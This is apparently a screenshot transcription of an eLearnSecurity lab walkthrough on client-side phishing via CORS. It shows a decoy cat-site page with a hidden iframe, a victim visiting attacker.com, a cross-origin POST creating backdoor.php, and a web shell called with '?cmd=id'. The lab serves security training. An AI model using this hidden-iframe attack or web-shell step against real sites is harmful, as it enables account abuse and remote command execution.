 Applications Places 22:49 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe src="cors_backdoor.html" ></iframe>
</div>
Step 2) Make sure "backdoor.php" does not exist + mary is logged in
Step 3) Mary visits the attacker's site:
NOTE: Prepare Firebug's "Net" tab
http://attacker.com/cat_site_cors_test.html
Step 4) Review Firebug's Net tab:
In particular: POST add_page.php
Look at the "Response" + "HTML" tabs of that request:
The backdoor was created!
Step 5) Check out the backdoor:
http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/backdoor.php?cmd=id
Result:
We got a shell, because of CORS!!
eLearnSecurity
Plain Text Tab Width: 8 Ln 282, Col 1 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel